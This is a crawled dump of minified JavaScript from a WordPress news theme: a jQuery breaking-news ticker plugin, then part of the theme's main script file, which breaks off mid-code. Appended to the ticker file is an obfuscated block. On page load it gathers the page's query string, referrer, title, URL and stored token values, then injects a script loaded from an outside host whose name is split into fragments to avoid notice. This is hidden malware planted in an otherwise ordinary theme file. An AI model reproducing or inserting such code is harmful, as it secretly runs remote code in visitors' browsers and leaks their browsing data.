!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});

function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10
body_size: 9573
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(){i("#tie-popup-adblock")}function t(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function i(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&d.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function a(){jQuery.when(d.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function n(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> 